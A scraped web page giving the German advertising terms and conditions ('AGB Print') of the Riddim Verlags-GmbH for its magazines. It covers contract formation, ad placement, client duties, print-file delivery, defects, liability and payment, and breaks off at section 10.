td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-navigation-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1629"><a href="https://riddim.de/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://riddim.de/riddim-premiere/"><div class="tdb-menu-item-text">RIDDIM Premieren</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2515 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Shop</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product tdb-menu-item tdb-normal-menu menu-item-2517"><a href="https://riddim.de/produkt/riddim-1-jahres-abonnement-4-ausgaben-jahr-praemie/"><div class="tdb-menu-item-text">Abonnement (4 Ausgaben/Jahr) + Prämie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-2516"><a href="https://riddim.de/produkt-kategorie/einzelheft/"><div class="tdb-menu-item-text">Einzelheft</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2521"><a href="https://riddim.de/warenkorb/"><div class="tdb-menu-item-text">Warenkorb</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1630"><a href="https://riddim.de/jobs/"><div class="tdb-menu-item-text">Jobs</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1624"><a href="mailto:redaktion@riddim.de"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block;float:right;clear:none}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:rgba(255,255,255,0.8)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#efcddf}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_60 .tdb-head-search-form-input{color:#dd9933}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_60 .tdb-head-search-form-btn{background-color:#b00464}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#ed6178}.tdi_60 .result-msg,.tdi_60 .result-msg a{color:#222222}.tdi_60 .result-msg a:hover{color:#ed6178}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#ed6178!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_60 .tdb-head-search-btn svg{width:15px}.tdi_60 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://riddim.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_61"   >
<style>@media(min-width:1141px){.tdi_61{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{display:none!important}}</style>
<style>.tdi_61 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_61 i,.tdi_61 .tds-icon-svg-wrap{position:relative;top:0px}</style>
<style>.tdi_62{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_62:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_62 td-fix-index "></i></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_64 ">
<style scoped>.tdi_64{margin-bottom:0px!important}</style><div class="td-fix-index"><style>

.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

</style></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>AGB Print</span>
                                    </h1>
                                </div>
                                <div class="td-page-content tagdiv-type">
                                
<h2 class="wp-block-heading">Allgemeine Geschäftsbedingungen Print</h2>



<p></p>



<p><strong>Zeitschriften</strong><br>Die nachfolgenden Allgemeinen Geschäftsbedingungen (nachfolgend „die AGB“) regeln das Verhältnis zwischen dem Verlag und dem Auftraggeber bei der Erteilung und Abwicklung von Anzeigenaufträgen für von dem Verlag vermarktete Zeitschriften einschließlich der darauf basierenden und offline lesbaren Mobile- und Tablet-PC-Applikationen („Apps“) und<br>E-Paper (nachfolgend gemeinsam „Zeitschriften“), soweit schriftlich nicht etwas anderes vereinbart wurde. Ferner gilt diese AGB sinngemäß auch für die Aufträge von Beiheftern, Beiklebern oder technischen Sonderausführungen. Der Auftraggeber kann diese AGB jederzeit auf <a href="http://www.riddim.de">www.</a>riddim.de aufrufen.<br>&nbsp;</p>



<ol class="wp-block-list">
<li><strong>Definitionen</strong></li>
</ol>



<p><strong>1.1 </strong>„Anzeigenauftrag“ im Sinne dieser AGB ist das Angebot eines Auftraggebers über die Veröffentlichung einer oder mehrerer Anzeigen oder anderer Werbemittel (nachfolgend insgesamt als „Anzeigen“ bezeichnet) eines Werbungtreibenden oder sonstigen Inserenten (nachfolgend insgesamt<br>als „Werbungtreibende“ bezeichnet) in einer Zeitschrift zum Zweck der Verbreitung. Auftraggeber kann eine Agentur oder direkt ein Werbungtreibender sein.<br><strong>1.2 </strong>Ein „Abschluss“ ist ein Vertrag über die Veröffentlichung mehrerer Anzeigen unter Beachtung der dem Auftraggeber gemäß Preisliste zu gewährenden Rabatte, wobei die jeweiligen Veröffentlichungen auf Abruf des Auftraggebers erfolgen. Ist im Rahmen eines Abschlusses das Recht zum Abruf einzelner Anzeigen eingeräumt, so muss das Erscheinungsdatum der letzten Anzeige innerhalb eines Jahres nach Erscheinen der ersten Anzeige liegen (nachfolgend als „Insertionsjahr“ bezeichnet), sofern nicht im Einzelfall ausdrücklich etwas anderes vereinbart worden ist.<br><strong>1.3 </strong>„Verlag“ ist die Riddim Verlags-GmbH für sämtliche von ihr vermarkteten Zeitschriften, auch wenn diese von Dritten verlegt werden.<br>&nbsp;</p>



<ol class="wp-block-list" start="2">
<li><strong>Vertragsschluss</strong></li>
</ol>



<p><strong>2.1 </strong>Bei einem Anzeigenauftrag kommt ein Vertrag, soweit nicht ausdrücklich anders individuell vereinbart, durch Abdruck der Anzeige (bei mehreren Anzeigen der ersten Anzeige) oder durch Bestätigung des Verlags in Textform zustande. Der Vertrag kann dabei auch mündlich, z.B. per Telefon, geschlossen werden. In diesem Fall wird der Inhalt des geschlossenen Vertrages mittels eines Bestätigungsschreibens durch den Verlag, per Fax oder per E-Mail, (durch den Vertrag) verbindlich.<br><strong>2.2 </strong>Soweit Agenturen Anzeigenaufträge erteilen, kommt der Vertrag, vorbehaltlich anderer schriftlicher Vereinbarungen, mit der Agentur zustande. Die Agentur ist verpflichtet, dem Verlag auf Anforderung vor Vertragsschluss einen Gewerbenachweis via Handelsregisterauszug und einen Mandatsnachweis zukommen zu lassen.<br><strong>2.3 </strong>Anzeigenaufträge von Werbe- und Mediaagenturen werden nur für namentlich genau genannte Werbetreibende angenommen. Die Werbung für die Produkte oder Dienstleistungen eines anderen als des bei der Buchung angegebenen Werbetreibenden bedarf in jedem Fall der vorherigen schriftlichen Zustimmung des Verlags.<br><strong>2.4 </strong>Soweit die Gewährung von AE nicht ausgeschlossen ist, wird für alle Aufträge, die über eine vom Verlag anerkannte Werbeagentur erteilt werden, eine Mittlergebühr von 15 % auf das Rechnungsnetto vergütet, d. h. auf die Rechnungssumme ohne Mehrwertsteuer nach Abzug von Rabatten. Ausgenommen davon sind Setup-Gebühren, technische Kosten sowie Vergütungen für Kreativleistungen.<br><strong>2.5 </strong>Änderungen und Ergänzungen zu einem Vertrag sowie Abweichungen von diesen AGB bedürfen der Textform. Für Vertragsänderungen und -ergänzungen gilt dies auch für die Aufhebung dieser Schriftformklausel.<br><strong>2.6 </strong>Bei Agenturbuchungen behält sich der Verlag das Recht vor, Buchungsbestätigungen auch an den Auftraggeber der Agentur weiterzuleiten.<br>&nbsp;</p>



<ol class="wp-block-list" start="3">
<li><strong>Anzeigenveröffentlichung</strong></li>
</ol>



<p><strong>3.1 </strong>Sollen Anzeigen nur zu bestimmten Erscheinungsterminen oder an bestimmten ? Stellen der Zeitschrift veröffentlicht werden, so bedarf es hierfür einer ausdrücklichen Vereinbarung mit dem Verlag. Die Aufträge für diese Anzeigen müssen somit &nbsp;frühzeitig bei dem Verlag eingehen, sodass dem Auftraggeber noch vor Anzeigenschluss mitgeteilt werden kann, wenn der Auftrag auf diese Weise nicht auszuführen ist.<br>Rubrizierte Anzeigen werden in der jeweiligen Rubrik abgedruckt, ohne dass dies der ausdrücklichen Vereinbarung bedarf.<br>&nbsp;<br><strong>3.2 </strong>Der Verlag ist unabhängig von der Platzierung in Zeitschriften berechtigt, aber nicht verpflichtet, erteilte Anzeigenaufträge im Rahmen seiner technischen Möglichkeiten ergänzend auch in anderen Print- sowie Telemedien des Verlags und der mit ihm verbundenen Unternehmen zu veröffentlichen. Die für die Zeitschriften vorliegenden Druckunterlagen können dabei an die jeweiligen Erfordernisse angepasst werden. Die Darstellung in den Telemedien kann vom Druckergebnis in der Zeitschriftenausgabe abweichen.<br><strong>3.3 </strong>Für die Veröffentlichung in den elektronischen Ausgaben der Zeitschriften ist der Verlag berechtigt, die für die Papier-Ausgaben vorliegenden Druckunterlagen an die jeweiligen Erfordernisse der elektronischen Ausgabe anzupassen. Die Darstellung kann dabei vom Druckergebnis in der Papier- Ausgabe abweichen. Um diese Abweichung auszuschließen, kann der Auftraggeber die genauen Spezifikationen vom Verlag für die Zulieferung einer auf die elektronische Ausgabe bereits adaptierten Anzeige anfordern. Für die Veröffentlichung der Anzeigen in den elektronischen Ausgaben der Zeitschriften wird die Anzeige weitgehend proportional auf die Größe einer Seite der elektronischen Ausgabe im Verhältnis zur gedruckten Ausgabe skaliert. Außerdem werden den Platzierungen in der gedruckten Ausgabe äquivalente Platzierungen in den elektronischen Ausgaben gewährleistet.<br><strong>3.4 </strong>Sind keine besonderen Größenvorschriften gegeben, so wird die nach Art der Anzeige übliche tatsächliche Abdruckhöhe der gedruckten Ausgabe der Berechnung zugrunde gelegt.<br><strong>3.5 </strong>Ein Ausschluss von Konkurrenzanzeigen wird grundsätzlich nicht zugesagt.<br><strong>3.6 </strong>Buchungen von Teilbelegungen (Schaltungen in Teilbelegungen liegen immer dann vor, wenn unterhalb der Gesamtausgabe disponiert ist) unterliegen einem Schieberecht seitens des Verlags.<br>&nbsp;</p>



<ol class="wp-block-list" start="4">
<li><strong>Pflichten des Auftraggebers und Ablehnungsrecht des Verlags</strong></li>
</ol>



<p><strong>4.1 </strong>Der Auftraggeber ist dafür verantwortlich, dass die von ihm zur Verfügung gestellten Inhalte, insbesondere seine Anzeigen, so ausgestaltet sind, dass sie nicht gegen gesetzliche Bestimmungen verstoßen und insbesondere jugendschutz-, presse-, wettbewerbs-, marken-, urheber-, heilmittelwerbe-, datenschutz-, straf- und mediendienstrechtliche Vorschriften einhalten. Im Falle eines Verstoßes gegen Satz 1 stellt der Auftraggeber den Verlag von allen etwaigen dem Verlag &nbsp;entstehenden Kosten, einschließlich der Kosten der Rechtsverteidigung, vollumfänglich auf erstes Anfordern frei. Eine Pflicht zur Prüfung der Werbemittel vor Schaltung und Veröffentlichung des Werbemittels besteht für den Verlag nicht.<br><strong>4.2 </strong>Der Verlag behält sich vor, Anzeigen oder andere Werbemittel abzulehnen, insbesondere, wenn</p>



<ul class="wp-block-list">
<li>deren Inhalt gegen Gesetze oder &nbsp;behördliche Bestimmungen verstößt oder</li>



<li>deren Inhalt vom Deutschen Werberat in einem &nbsp;Beschwerdeverfahren</li>
</ul>



<p>beanstandet wurde oder</p>



<ul class="wp-block-list">
<li>deren Veröffentlichung wegen des &nbsp;Inhalts, der Gestaltung, der Herkunft oder der technischen Form Rechte Dritter oder die Interessen des Verlags verletzt oder</li>



<li>andere Werbemittel &nbsp;(insbesondere Beilagen, &nbsp;Beiheftungen etc.) aus technischen Gründen nicht dem Objekt beigelegt bzw. beigeheftet werden können.</li>
</ul>



<p>Die Ablehnung einer Anzeige oder eines anderen Werbemittels wird dem<br>Auftraggeber unverzüglich mitgeteilt.<br>Bei Anzeigen, die in ihrem Erscheinungsbild der redaktionellen Gestaltung der Zeitschriften entsprechen, behält sich der Verlag im Sinne seines publizistischen Auftrages ein Einspruchsrecht vor. Anzeigen, die redaktionell gestaltet sind, müssen sich eindeutig von der Grundschrift der Zeitschriften unterscheiden und mit dem Wort „Anzeige“ gekennzeichnet sein. Anzeigen, die aufgrund ihrer Gestaltung nicht als Anzeigen erkennbar sind, werden als solche vom Verlag mit dem Wort „Anzeige“ deutlich kenntlich gemacht.<br><strong>4.3 </strong>Werbemittel, die Werbung Dritter oder für Dritte enthalten (Verbundwerbung), bedürfen in jedem Einzelfall der vorherigen schriftlichen Zustimmung des Verlags. Die Werbungtreibenden sind namentlich zu benennen. Der Verlag behält sich die Erhebung eines Verbundaufschlags bzw. eine abweichende Rabattierung vor.<br>&nbsp;<br><strong>4.4 </strong>Ist der Auftraggeber wegen des Inhalts eines Werbemittels bereits abgemahnt worden bzw. wird abgemahnt oder hat er eine Unterlassungsverpflichtungserklärung bereits abgegeben oder gibt er eine solche ab, ist der Auftraggeber verpflichtet, den Verlag hierüber unverzüglich zu informieren. Unterlässt der Auftraggeber diese Obliegenheitspflicht, haftet der Verlag &nbsp;nicht für den dem Auftraggeber durch eine wiederholte Veröffentlichung der beanstandeten Anzeigen(inhalte) entstehenden Schaden.<br>&nbsp;</p>



<ol class="wp-block-list" start="5">
<li><strong>Übermittlung von Druckunterlagen</strong></li>
</ol>



<p><strong>5.1 </strong>Für die rechtzeitige Lieferung und die einwandfreie Beschaffenheit geeigneter Druckunterlagen oder anderer Werbemittel ist allein der Auftraggeber verantwortlich. Der Auftraggeber ist verpflichtet, digitale Druckunterlagen als ordnungsgemäße, insbesondere dem im Vertrag genannten Format oder<br>den dort enthaltenen technischen Anforderungen – für die Veröffentlichung in digitalen Ausgaben sind Vorlagen entsprechend den technischen Vorgaben des Verlags zur Erstellung und Übermittlung von Online- Werbemitteln anzuliefern – entsprechende Vorlagen für Anzeigen rechtzeitig vor Schaltungsbeginn zur Verfügung zu stellen. Kosten des Verlags<br>für vom Auftraggeber gewünschte oder zu vertretende Änderungen der Druckvorlagen hat der Auftraggeber zu tragen. Vereinbart ist die übliche Beschaffenheit der Druckunterlagen für Anzeigen oder andere Werbemittel entsprechend den verbindlichen technischen Angaben für den belegten Titel gemäß der Preisliste und der Auftragsbestätigung. Dies setzt voraus, dass der Auftraggeber die Vorgaben des Verlags zur Erstellung und Übermittlung der Druckunterlagen einhält. Unerwünschte Druckresultate, die sich auf eine Abweichung von der vorstehenden Vereinbarung zurückführen lassen, führen zu keinem Preisminderungsanspruch. Das Gleiche gilt bei Fehlern in wiederholt erscheinenden Anzeigen, wenn der Auftraggeber nicht vor Drucklegung der nächstfolgenden Anzeige auf den Fehler hinweist.<br><strong>5.2 </strong>Kosten des Verlags für vom Auftraggeber gewünschte oder zu vertretende Änderungen der Druckvorlagen hat der Auftraggeber zu tragen. Bei schwierigen Satzarbeiten, die einen höheren als den üblichen Aufwand erfordern, behält sich der Verlag vor, diese dem tatsächlichen Aufwand entsprechend in Rechnung zu stellen. Vereinbart ist die für den belegten Titel nach Maßgabe der Angaben in der Preisliste sowie in der Auftragsbestätigung übliche Beschaffenheit der Anzeigen im Rahmen der gegebenen Möglichkeiten, die von den Druckunterlagen und der von der Druckerei eingesetzten Technik bestimmt werden.<br><strong>5.3 </strong>Der Auftraggeber hat vor einer digitalen Übermittlung von Druckunterlagen dafür Sorge zu tragen, dass die übermittelten Dateien frei von Computerviren sind. Er ist insbesondere verpflichtet, zu diesem Zweck handelsübliche Schutzprogramme einzusetzen, die jeweils dem neuesten Stand zu entsprechen haben. Entdeckt der Verlag auf einer ihm übermittelten Datei Schadensquellen der vorbezeichneten Art, wird der Verlag von dieser Datei keinen Gebrauch mehr machen und diese, soweit zur Schadensvermeidung bzw. -begrenzung (insbesondere zur Vermeidung des Übergreifens der Schadensquelle auf die EDV-Anlage des Verlags) erforderlich, löschen, ohne dass der Kunde in diesem Zusammenhang Schadensersatzansprüche geltend machen kann. Der Verlag behält sich vor, den Kunden auf Schadensersatz in Anspruch zu nehmen, wenn durch solche durch den Kunden infiltrierte Schadensquellen dem Verlag Schäden entstanden sind.<br><strong>5.4 </strong>Wenn ein Auftrag nicht oder falsch durchgeführt wird, weil der Auftraggeber seine Mitwirkungspflichten verletzt, insbesondere Produktionsvorlagen nicht rechtzeitig, unvollständig und/oder mangelhaft oder falsch gekennzeichnet abgeliefert wurden bzw. gemäß Ziff. 5.3 gelöscht wurden, hat der Verlag dennoch Anspruch auf die vereinbarte Vergütung.<br><strong>5.5 </strong>Digital übermittelte Druckvorlagen für Farbanzeigen können nur mit einem auf Papier gelieferten Farbproof zuverlässig verarbeitet werden. Ohne Farbproof sind Farbabweichungen unvermeidbar; sie lösen keinen Preisminderungsanspruch aus.<br><strong>5.6 </strong>Unabhängig von den digitalen Druckunterlagen ist eine schriftliche Auftragserteilung mit Motivkennzeichnung erforderlich. Die Anlieferung der Druckunterlagen allein bedeutet keine Auftragserteilung.<br><strong>5.7 </strong>Druckunterlagen werden nur auf besondere Anforderung an den Auftraggeber zurückgesandt. Die Pflicht zur Aufbewahrung der Druckunterlagen endet einen Tag nach der erstmaligen Veröffentlichung der Anzeige oder des anderen Werbemittels.<br>&nbsp;</p>



<ol class="wp-block-list" start="6">
<li><strong>Mängel</strong></li>
</ol>



<p><strong>6.1 </strong>Entspricht die Veröffentlichung der Anzeige nicht der vertraglich geschuldeten Beschaffenheit bzw. Leistung, so hat der Auftraggeber Anspruch auf eine einwandfreie Ersatzanzeige, aber nur in dem Ausmaß, in dem der Zweck der Anzeige beeinträchtigt wurde. Der Verlag hat das Recht, eine Ersatzanzeige bzw. Ersatzveröffentlichung<br>zu verweigern, wenn<br>(a) diese einen Aufwand erfordert, der unter Beachtung des Inhalts des Schuldverhältnisses und der Gebote von Treu und Glauben in einem groben Missverhältnis zu dem Leistungsinteresse des Auftraggebers steht, oder<br>(b) diese für den Verlag nur mit unverhältnismäßig hohen Kosten möglich wäre.<br>Lässt der Verlag eine ihm für die Ersatzanzeige oder die Veröffentlichung des anderen Werbemittels gesetzte angemessene Frist verstreichen oder ist die Ersatzanzeige/Ersatzveröffentlichung erneut nicht einwandfrei, so hat der Auftraggeber ein Recht auf Zahlungsminderung oder Rückgängigmachung des Auftrages. Bei unwesentlichen Mängeln der Anzeige oder der Veröffentlichung des anderen Werbemittels ist die Rückgängigmachung des Auftrags ausgeschlossen.<br><strong>6.2 </strong>Der Auftraggeber wird die Anzeige unverzüglich nach Veröffentlichung überprüfen. Soweit der Auftraggeber Kaufmann ist, müssen Mängelrügen unverzüglich (welche Frist exakt?) nach Veröffentlichung gegenüber dem Verlag geltend gemacht werden, es sei denn, es handelt sich um nicht offensichtliche Mängel, dann gilt eine Frist von sechs Monaten.<br>Soweit der Auftraggeber Verbraucher ist, müssen Reklamationen bei offensichtlichen Mängeln binnen zwei Wochen, bei nicht offensichtlichen Mängeln binnen eines Jahres ab dem gesetzlichen Verjährungsbeginn geltend gemacht werden.<br><strong>6.3 </strong>Der Verlag haftet für sämtliche Schäden, gleich ob aus vertraglicher Pflichtverletzung oder aus unerlaubter Handlung, nach Maßgabe der folgenden Bestimmungen:<br>(a) Bei grober Fahrlässigkeit beschränkt sich die Haftung gegenüber Unternehmern auf den Ersatz des typischen vorhersehbaren Schadens; diese Beschränkung gilt nicht, soweit der Schaden durch gesetzliche Vertreter oder leitende Angestellte des Verlags verursacht wurde.<br>(b) Bei einfacher Fahrlässigkeit haftet der Verlag nur, wenn eine wesentliche Vertragspflicht verletzt, eine Garantie übernommen oder arglistig getäuscht wurde. In solchen Fällen ist die Haftung auf den typischen vorhersehbaren Schaden beschränkt.<br>Im Falle einer Haftung nur für den typischen vorhersehbaren Schaden besteht keine Haftung für mittelbare Schäden, Mangelfolgeschäden oder entgangenen Gewinn.<br><strong>6.4 </strong>Alle gegen den Verlag gerichteten Ansprüche aus vertraglicher Pflichtverletzung verjähren in einem Jahr ab dem gesetzlichen Verjährungsbeginn, sofern sie nicht auf vorsätzlichem oder grob fahrlässigem Verhalten beruhen oder es sich um eine Verletzung von Leben, Körper oder Gesundheit handelt; in solchen Fällen richtet sich die Verjährungsfrist nach den gesetzlichen Vorschriften.<br><strong>6.5 </strong>Bei Ansprüchen nach dem Produkthaftungsgesetz sowie bei einer Verletzung von Leben, Körper oder Gesundheit haftet der Verlag unbegrenzt nach den gesetzlichen Vorschriften.<br>&nbsp;</p>



<ol class="wp-block-list" start="8">
<li><strong>Zahlungen</strong></li>
</ol>



<p><strong>8.1 </strong>Die Rechnung ist innerhalb der aus der Rechnung ersichtlichen Frist zu bezahlen, sofern nicht im einzelnen Fall schriftlich etwas anderes vereinbart ist. Der Verlag behält sich vor, aus begründetem Anlass, wie z. B. Neuaufnahme der Geschäftsbeziehung, Vorauszahlung zum Anzeigenschluss zu verlangen. Wurde zur Begleichung der Rechnung das Lastschriftverfahren vereinbart, so ist der Verlag dazu verpflichtet, dem Auftraggeber Betrag und Belastungsdatum im Vorfeld mitzuteilen.<br>Die Vorinformation (Pre-Notification) erfolgt spätestens einen Werktag vor Kontobelastung.<br><strong>8.2 </strong>Bei Zahlungsverzug oder Stundung werden Zinsen in Höhe von 5% über dem jeweiligen Basiszinssatz der Deutschen Bundesbank berechnet. Der Verlag kann darüber hinaus die weitere Ausführung des laufenden Anzeigenauftrages oder Abschlusses bis zur Bezahlung zurückstellen und für die restlichen Anzeigen Vorauszahlung verlangen.<br><strong>8.3 </strong>Bei Vorliegen begründeter Zweifel an der Zahlungsfähigkeit des Auftraggebers ist der Verlag berechtigt, auch während der Laufzeit eines Vertrages das Erscheinen weiterer Anzeigen ohne Rücksicht auf ein ursprünglich vereinbartes Zahlungsziel von der Vorauszahlung des Betrages zum Anzeigenschlusstermin und von dem Ausgleich offener Rechnungsbeträge abhängig zu machen.<br>&nbsp;</p>



<ol class="wp-block-list" start="9">
<li><strong>Anzeigenbeleg</strong></li>
</ol>



<p>Der Verlag liefert auf Wunsch einen Beleg für Anzeigen und andere Werbemittel. Kann ein Beleg nicht mehr beschafft werden, so tritt an seine Stelle eine rechtsverbindliche Bescheinigung des Verlags über die Veröffentlichung und Verbreitung der Anzeige. Für Wort- bzw. Kleinanzeigen können keine Belege geliefert werden.<br>&nbsp;</p>



<ol class="wp-block-list" start="10">
<li><strong>Auflagenminderung</strong></li>
</ol>



